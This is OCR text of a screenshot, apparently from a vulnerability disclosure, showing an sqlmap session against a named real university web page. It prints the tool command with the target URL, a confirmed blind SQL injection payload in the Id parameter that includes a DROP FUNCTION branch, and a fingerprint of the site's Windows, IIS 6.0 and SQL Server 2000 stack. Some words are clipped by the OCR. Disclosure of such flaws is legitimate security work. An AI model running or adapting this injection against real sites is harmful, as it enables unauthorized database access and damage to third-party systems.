 C:\Python27\sqlmap>python sqlmap.py -u "http://xg.cap.edu.cn/website/studentoff
ce/ShowNews.aspx?Id=815"
sqlmap {1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 08:15:14
[08:15:14] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:15:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: Id
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: Id=815'; IF(5272=5272) SELECT 5272 ELSE DROP FUNCTION RqxJ--
---
[08:15:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org